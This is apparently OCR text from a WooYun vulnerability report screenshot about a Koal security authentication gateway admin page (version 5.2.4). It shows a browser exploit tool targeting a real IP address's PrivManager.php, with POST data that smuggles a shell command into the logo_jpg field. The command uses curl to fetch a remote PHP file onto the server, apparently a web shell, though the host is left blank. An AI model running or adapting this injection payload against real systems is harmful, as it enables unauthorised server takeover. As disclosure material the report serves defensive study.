 INT SQL XSS Encryption Encoding Other
Load URL
https://116.228.162.185/PrivManager.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit_action=set_privmanager&logo_jpg=1;curl http:// /test.php > test1.php;
无线安全认证网关管理系统
设备部署
管理权限模式： 单权模式
产品名称： 安全认证网关管理系统
版本信息： 5.2.4
版权信息： 上海格尔软件股份有限公司
网关服务器管理系统
辰锐移动VPN安全接入网关
Logo图片：
无线安全认证网关管理系统
完 成
www.wooyun.org